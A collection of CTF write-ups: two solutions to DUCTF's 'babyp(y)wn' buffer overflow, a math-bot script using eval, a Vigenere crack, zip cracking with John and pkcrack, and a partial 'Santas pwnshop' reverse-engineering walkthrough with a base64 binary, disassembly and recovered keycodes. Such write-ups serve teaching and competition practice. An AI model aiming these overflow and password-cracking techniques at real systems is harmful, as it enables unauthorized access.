from ctypes import CDLL, c_bufferlibc = CDLL('/lib/x86_64-linux-gnu/libc.so.6')buf1 = c_buffer(512)buf2 = c_buffer(512)libc.gets(buf1)if b'DUCTF' in bytes(buf2): print(open('./flag.txt', 'r').read())```The c_buffer ```buf1``` is used to store the input that we can provide in ```libc.gets(buf1)```.As the buffer ```buf2``` is allocates memory in the section following ```buf1``` we can write more than the expected 512 bytes into ```buf1``` to leak into ```buf2```. The condition expects ```buf2``` to contain the bytestring ```b'DUCTF'```, which we will append to our 512 bytes that are filling up ```buf1```.To execute this exploit we employ the pwntools python library.First we attach to the remote process:```pythonfrom pwn import *#io = process(['./babypywn.py'])io = remote('2022.ductf.dev', 30021)```Then we build our 512 bytes long filler bytestring to fill ```buf1```.```pythonfiller = ''.join(['a' for x in range(512)])b_filler = bytes(filler, 'utf-8')```Finally we add the expected ```b'DUCTF'``` bytestring which leaks into ```buf2``` to our filler and send this payload to the attached remote process.```pythonio.sendline(b_filler+b'DUCTF')io.recvline()```The ```io.recvline()``` reads output from the attached process and prints the flag.
|
# babyp(y)wn
## Description
> Python is memory safe, right?>
## Steps
in this challenge, we are provided with a python script that imports libc’s lib.so.6 and sets buffers to 512 then calls the gets function and sets the value to buf1
```python#!/usr/bin/env python3
from ctypes import CDLL, c_bufferlibc = CDLL('/lib/x86_64-linux-gnu/libc.so.6')buf1 = c_buffer(512)buf2 = c_buffer(512)libc.gets(buf1)if b'DUCTF' in bytes(buf2): print(open('./flag.txt', 'r').read())```
the vulnerability here is that the gets function takes input until it receives a line terminator with that we can overflow the input into buf2 and pass the check at line 8 to get the flag
## Solution
```bashpython -c "print('a'*512+'DUCTF')" | nc 2022.ductf.dev 30021```
## Flag
`DUCTF{C_is_n0t_s0_f0r31gn_f0r_incr3d1bl3_pwn3rs}`
|
The challenge provides a domain and port to connect to with `nc`. Upon connection, you are prompted to solve some simple math problems, but the timeout is too quick to reasonably do so manually. I wrote a script to evaluate each of the provided expressions.
```python#!/usr/bin/env python3from pwn import *
# the connection is terminated before a final newline, this prints the buffer contentscontext.log_level = "debug"
conn = remote("calculator.ctf.cert.unlp.edu.ar", 15002)
conn.recvuntil(b":\n")
while True: line = conn.recvline().strip()
try: result = str(eval(line)).encode("utf-8") except Exception: print("COMPLETE") while(True): print(line) line = conn.recvline()
conn.sendline(result)
print(conn.recvline())```
I didn't write down the flag :p
|
The challenge provides an encrypted flag.
hlrv{X1g3ett3_2_34sp_bcae}
Searching for the phrase `Omelette du fromage` brought me to an episode of Dexter's Laboratory in which the phrase is repeated over and over. This felt like a clue that the cipher would use repetition. I tried a Vigenere cipher first. Since the first part of the ciphertext is known to say `flag`, I played around with adding key characters to an online Vigenere solver until I got `flag` to be produced in the plaintext output. Thankfully, that was the full key: `carp`, and the flag was revealed.
flag{V1g3ner3_2_34sy_maan}
|
This challenge unsurprisingly provides a `challenge.zip`. `johntheripper` and `rockyou` produced the first password.
puck02111987
Which extracted `alittlemore.zip`. This was cracked in the same manner, but with a different wordlist of unknown origin, to produce the next password.
gz
What turned out to be the final archive, `flag.zip`, was more resistant to wordlists and simple brute forcing. Eventually I became curious about the contents, and searching for `pkzip.ps.gz` revealed that it was a part of `pkcrack`, a zip cracking utility that requires a known plaintext file be present in the encrypted archive. Since `pkzip.ps.gz` is included in the encrypted `flag.zip`, and available unencrypted from `pkcrack` itself, I had everything I needed for the final step.
In preparation for running `pkcrack` I downloaded `pkzip.ps.gz` and zipped it up in a new unencrypted zipfile, making sure the compression mode matched afterwards with `unzip -v flag.zip` and `unzip -v new.zip`.
$ zip new.zip pkzip.ps.gz
$ unzip -v flag.zip Archive: flag.zip Length Method Size Cmpr Date Time CRC-32 Name -------- ------ ------- ---- ---------- ----- -------- ---- 74841 Defl:N 74321 1% 09-01-2022 19:05 11958b6d KP/pkzip.ps.gz 42 Stored 42 0% 08-29-2022 15:26 5dd7a68f flag/flag.txt -------- ------- --- ------- 74883 74363 1% 2 files
$ unzip -v new.zip Archive: new.zip Length Method Size Cmpr Date Time CRC-32 Name -------- ------ ------- ---- ---------- ----- -------- ---- 74841 Defl:N 74321 1% 09-27-2022 16:07 11958b6d pkzip.ps.gz -------- ------- --- ------- 74841 74321 1% 1 file
Then `pkcrack` decrypted the contents of `flag.zip`.
$ pkcrack -C flag.zip -c KP/pkzip.ps.gz -P new.zip -p pkzip.ps.gz
The flag was revealed.
flag{YouU_4r3_Th3_R34L_z1p_Cr444ck333r!!}
|
# Day 5 Challenge - Santas pwnshop - Pwn (300)Santa is giving out an early XMAS-gift to all the good little hackers. Theres a secret backdoor to the PWNSHOP but its protected by a very paranoid lock that automatically changes keycodes often. If we could hackthat, we could grab as many XMAS-gifts as we wanted!
Solves: 69 Service: nc 18.205.93.120 1205 Download: T2CytbnZ9lShvuOBkDkpqLB6tjPDCvfa-pwnshop.tar.gz Author: likvidera Please note that i'm a beginner:- so some of the information below might be innacurate or useless.- It was also my first time using IDA so excuse the verbosity... (I need it for myself for future reference ;-)- my ASM is pretty bad- i never used pwntools before This is just what happened to me when i solved this challenge. ## Initial Discovery
we're given a network service and an archive containing a libc.so file.
```% nc 18.205.93.120 1205[cool santa ascii]
SANTAS PWNSHOP 1) Ask Santa for your XMAS gift 2) Leave the Northpole > ```
if we enter 2, we quit, if we enter 1, we get a base64 encoded payload. If we wait 15 or so seconds, we get a timeout message
```SANTAS PWNSHOP 1) Ask Santa for your XMAS gift 2) Leave the Northpole >1
Santa hands you your XMAS gift: (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)```
requesting the gift multiple times within the same session always return the same data, but making a new connection will return a different payload.
```% base64 -d payload > gift.gz% file gift.gz gift.gz: gzip compressed data, last modified: Fri Dec 28 06:34:36 2018, from Unix% gunzip gift.gz % file giftgift: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=fe0148757af1ae90bdbf119ed5044b87276c05a4, not stripped
% ldd gift linux-gate.so.1 (0xf77d5000) libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf75ea000) /lib/ld-linux.so.2 (0xf77d7000)```
at this point you want to make sure to use the provided libc6 to avoid scratching your head like i did at some point
```% ln -s libc.so libc.so.6% export LD_LIBRARY_PATH=$(pwd) % ldd gift linux-gate.so.1 (0xf7752000) libc.so.6 => /home/m/day5/libc.so.6 (0xf7574000) /lib/ld-linux.so.2 (0xf7754000)
```
running the binary shows that we have a copy of what's running as a network service
```% chmod +x gift% ./gift [cool santa ascii] SANTAS PWNSHOP 1) Ask Santa for your XMAS gift 2) Leave the Northpole > ```
## Analizing the binary
a quick look in the strings reveals something interesting:
```% strings gift | grep PWNSHOPAha! You found Santas secret backdoor to the PWNSHOP ... hope you know the keycodesSANTAS PWNSHOP```
so let's try to find it... i used the free version of IDA here.
Open the binary in IDA, press shift+F12 to display the strings, then CTRL+F to find "Secret" Select it and press ENTER to go back to the code window
```x86asm.rodata:0804AC9C aAhaYouFoundSan db 0Ah ; DATA XREF: pwnshop_backdoor+15↑o.rodata:0804AC9C db 'Aha! You found Santas secret backdoor to the PWNSHOP ... hope you'.rodata:0804AC9C db ' know the keycodes',0
```
double click the DATA XREF to follow it, you end up in the "pwnshop_backdoor" proc (press SPACE to toggle between code and graph view)
```x86asm.text:0804875C public pwnshop_backdoor.text:0804875C pwnshop_backdoor proc near ; CODE XREF: menu:loc_804892D↓p.text:0804875C.text:0804875C var_C = dword ptr -0Ch.text:0804875C var_4 = dword ptr -4.text:0804875C.text:0804875C push ebp.text:0804875D mov ebp, esp.text:0804875F push ebx.text:08048760 sub esp, 14h.text:08048763 call __x86_get_pc_thunk_bx.text:08048768 add ebx, 4898h.text:0804876E sub esp, 0Ch.text:08048771 lea eax, (aAhaYouFoundSan - 804D000h)[ebx] ; "\nAha! You found Santas secret backdoor"....text:08048777 push eax.text:08048778 call _puts.text:0804877D add esp, 10h.text:08048780 mov [ebp+var_C], 0.text:08048787 jmp short loc_80487B3```
following the "CODE XREF", shows that this function is called by the "menu" function. (interesting part of the menu function)
```x86asm.text:080488F9 loc_80488F9: ; CODE XREF: menu:loc_8048933↓j.text:080488F9 call print_menu.text:080488FE call get_int ;read an integer into EAX.text:08048903 mov [ebp+var_C], eax.text:08048906 mov eax, [ebp+var_C].text:08048909 cmp eax, 2 ; if EAX == 2.text:0804890C jz short loc_8048923 ; exit();.text:0804890E cmp eax, 29Ah ; if EAX == 666.text:08048913 jz short loc_804892D ; pwnshop_backdoor().text:08048915 cmp eax, 1 ; if EAX == 1.text:08048918 jz short loc_804891C ; pwn(); // show the base64 payload.text:0804891A jmp short loc_8048933.text:0804891C ; ---------------------------------------------------------------------------.text:0804891C.text:0804891C loc_804891C: ; CODE XREF: menu+38↑j.text:0804891C call pwn.text:08048921 jmp short loc_8048933.text:08048923 ; ---------------------------------------------------------------------------.text:08048923.text:08048923 loc_8048923: ; CODE XREF: menu+2C↑j.text:08048923 sub esp, 0Ch.text:08048926 push 0.text:08048928 call _exit.text:0804892D.text:0804892D loc_804892D: ; CODE XREF: menu+33↑j.text:0804892D call pwnshop_backdoor.text:08048932 nop```
seems there's an "hidden" menu entry we can trigger by typing 666. You need to enter 16 codes:
```SANTAS PWNSHOP 1) Ask Santa for your XMAS gift 2) Leave the Northpole > 666
Aha! You found Santas secret backdoor to the PWNSHOP ... hope you know the keycodesEnter keycode 0: 1Enter keycode 1: 2Enter keycode 2: 3Enter keycode 3: 5Enter keycode 4: 6Enter keycode 5: 2Enter keycode 6: 4Enter keycode 7: 3Enter keycode 8: 4Enter keycode 9: 2Enter keycode 10: 5Enter keycode 11: 3Enter keycode 12: 2Enter keycode 13: 1Enter keycode 14: 3Enter keycode 15: 4[ACCESS DENIED] - Releasing the furious Reindeers```
## Figuring the 16 codes
let's look at the code of the pwnshop_backdoor func. The first part reads 16 integers
```x86asm.text:08048771 lea eax, (aAhaYouFoundSan - 804D000h)[ebx] ; "\nAha! You found Santas secret backdoor"....text:08048777 push eax.text:08048778 call _puts.text:0804877D add esp, 10h.text:08048780 mov [ebp+var_C], 0.text:08048787 jmp short loc_80487B3.text:08048789 ; ---------------------------------------------------------------------------.text:08048789.text:08048789 loc_8048789: ; CODE XREF: pwnshop_backdoor+5B↓j.text:08048789 sub esp, 8.text:0804878C push [ebp+var_C].text:0804878F lea eax, (aEnterKeycodeD - 804D000h)[ebx] ; "Enter keycode %d: ".text:08048795 push eax.text:08048796 call _printf.text:0804879B add esp, 10h.text:0804879E call get_int.text:080487A3 mov edx, eax.text:080487A5 mov eax, [ebp+var_C].text:080487A8 mov ds:(keycode - 804D000h)[ebx+eax*4], edx.text:080487AF add [ebp+var_C], 1.text:080487B3.text:080487B3 loc_80487B3: ; CODE XREF: pwnshop_backdoor+2B↑j.text:080487B3 cmp [ebp+var_C], 0Fh.text:080487B7 jle short loc_8048789```
which translates to something like:
```pythonprint "\nAha! You found Santas secret backdoor"keycode = range(0x0F + 1)x = 0while x <= 0x0F: keycode[x] = int(raw_input("Enter keycode %d:"%x)) x += 1```
The 2nd part checks them:
```x86asm.text:080487B9 mov eax, ds:(keycode - 804D000h)[ebx].text:080487BF cmp eax, 61F55Ch.text:080487C4 jnz loc_80488BF.text:080487CA mov eax, ds:(dword_804D0E4 - 804D000h)[ebx].text:080487D0 cmp eax, 6B8D03h.text:080487D5 jnz loc_80488BF.text:080487DB mov eax, ds:(dword_804D0E8 - 804D000h)[ebx].text:080487E1 test eax, eax.text:080487E3 jz loc_80488BF.text:080487E9 mov eax, ds:(dword_804D0EC - 804D000h)[ebx].text:080487EF cmp eax, 5B46F3h.text:080487F4 jnz loc_80488BF.text:080487FA mov eax, ds:(dword_804D0F0 - 804D000h)[ebx].text:08048800 cmp eax, 1B9B58h.text:08048805 jnz loc_80488BF.text:0804880B mov eax, ds:(dword_804D0F4 - 804D000h)[ebx].text:08048811 cmp eax, 3B61AEh.text:08048816 jnz loc_80488BF.text:0804881C mov eax, ds:(dword_804D0F8 - 804D000h)[ebx].text:08048822 test eax, eax.text:08048824 jz loc_80488BF.text:0804882A mov eax, ds:(dword_804D0FC - 804D000h)[ebx].text:08048830 cmp eax, 2AD82Ah.text:08048835 jnz loc_80488BF.text:0804883B mov eax, ds:(dword_804D100 - 804D000h)[ebx].text:08048841 cmp eax, 4114F0h.text:08048846 jnz short loc_80488BF.text:08048848 mov eax, ds:(dword_804D104 - 804D000h)[ebx].text:0804884E cmp eax, 44DAA2h.text:08048853 jnz short loc_80488BF.text:08048855 mov eax, ds:(dword_804D108 - 804D000h)[ebx].text:0804885B test eax, eax.text:0804885D jz short loc_80488BF.text:0804885F mov eax, ds:(dword_804D10C - 804D000h)[ebx].text:08048865 cmp eax, 4D3AB4h.text:0804886A jnz short loc_80488BF.text:0804886C mov eax, ds:(dword_804D110 - 804D000h)[ebx].text:08048872 cmp eax, 13E299h.text:08048877 jnz short loc_80488BF.text:08048879 mov eax, ds:(dword_804D114 - 804D000h)[ebx].text:0804887F cmp eax, 743619h.text:08048884 jnz short loc_80488BF.text:08048886 mov eax, ds:(dword_804D118 - 804D000h)[ebx].text:0804888C test eax, eax.text:0804888E jz short loc_80488BF.text:08048890 mov eax, ds:(dword_804D11C - 804D000h)[ebx].text:08048896 cmp eax, 5CD94Ah.text:0804889B jnz short loc_80488BF.text:0804889D mov edx, ds:(keycode - 804D000h)[ebx].text:080488A3 mov eax, ds:(dword_804D11C - 804D000h)[ebx].text:080488A9 cmp eax, 25FCFCh.text:080488AE setz al.text:080488B1 movzx eax, al.text:080488B4 cmp edx, eax.text:080488B6 jz short loc_80488BF.text:080488B8 call win.text:080488BD jmp short loc_80488DB.text:080488BF ; ---------------------------------------------------------------------------.text:080488BF.text:080488BF loc_80488BF: ; CODE XREF: pwnshop_backdoor+68↑j.text:080488BF ; pwnshop_backdoor+79↑j ....text:080488BF sub esp, 0Ch.text:080488C2 lea eax, (a031maccessDeni - 804D000h)[ebx] ; "[\x1B[0;31mACCESS DENIED\x1B[0m] - Rele"....text:080488C8 push eax.text:080488C9 call _puts.text:080488CE add esp, 10h.text:080488D1 sub esp, 0Ch.text:080488D4 push 0.text:080488D6 call _exit```
it's basically checking each input values against some hardcoded constants. There's 2 kind of checks:
```.text:08048865 cmp eax, 4D3AB4h.text:0804886A jnz short loc_80488BF```
which jumps to loc_80488BF (access denied) if the value of EAX is not 0x4D3AB4 and
```.text:0804888C test eax, eax.text:0804888E jz short loc_80488BF```which jumps to access denied if EAX is 0 (so it needs to be anything except 0) following can be translated to pseudocode like:
```pythonif keycode[0] != 0x61F55C: # 6419804 goto deniedif keycode[1] != 0x6B8D03: # 7048451 goto deniedif keycode[2] == 0: goto deniedif keycode[3] != 0x5B46F3: # 5981939 goto deniedif keycode[4] != 0x1B9B58: # 1809240 goto deniedif keycode[5] != 0x3B61AE: # 3891630 goto deniedif keycode[6] == 0: goto deniedif keycode[7] != 0x2AD82A: # 2807850 goto deniedif keycode[8] != 0x4114F0: # 4265200 goto deniedif keycode[9] != 0x44DAA2: # 4512418 goto deniedif keycode[10] == 0: goto deniedif keycode[11] != 0x4D3AB4: # 5061300 goto deniedif keycode[12] != 0x13E299: # 1303193 goto deniedif keycode[13] != 0x743619: # 7616025 goto deniedif keycode[14] == 0: goto deniedif keycode[15] != 0x5CD94A: # 6084938 goto denied
win()
denied: print("Access denied")```
let's try it:
```SANTAS PWNSHOP 1) Ask Santa for your XMAS gift 2) Leave the Northpole > 666
Aha! You found Santas secret backdoor to the PWNSHOP ... hope you know the keycodesEnter keycode 0: 6419804Enter keycode 1: 7048451Enter keycode 2: 1Enter keycode 3: 5981939Enter keycode 4: 1809240Enter keycode 5: 3891630Enter keycode 6: 1Enter keycode 7: 2807850Enter keycode 8: 4265200Enter keycode 9: 4512418Enter keycode 10: 1Enter keycode 11: 5061300Enter keycode 12: 1303193Enter keycode 13: 7616025Enter keycode 14: 1Enter keycode 15: 6084938[ACCESS GRANTED][XMAS SECURITY PROTOCOL ACTIVATED] - Enter new keycode: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAzsh: segmentation fault ./gift
```
the win() function just prints the message and reads some data from stdin into a buffer of i-dont-know-how-many bytes (because my assembly is bad), but which is apprently subject to a buffer overflow...
